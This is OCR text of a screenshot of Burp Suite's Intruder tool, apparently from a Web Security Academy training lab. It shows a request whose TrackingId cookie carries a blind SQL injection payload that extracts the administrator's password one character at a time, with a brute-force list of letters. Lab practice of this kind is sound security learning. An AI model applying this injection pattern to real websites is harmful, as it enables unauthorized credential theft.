 Apps Places Sep 19 9:46 PM 5% 71% 0.0 kB 0.1 kB en 76%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack Start attack
Target https://0a2100150381d82281f4d49500820076.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a2100150381d82281f4d49500820076.web-security-academy.net
3 Cookie: TrackingId=F8eORcACzIteTadJ' and SUBSTRING((SELECT password FROM users WHERE
username = 'administrator'), 1, 1) = '§h§; session=MuzolUY27qpPOxYyHMHUYdlNdCGhWa2r
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2100150381d82281f4d49500820076.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 1 highlight 1 payload position Length: 935
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 36
Request count: 36
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
q
w
e
r
t
y
u
i
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log All issues Memory: 172.4MB Disabled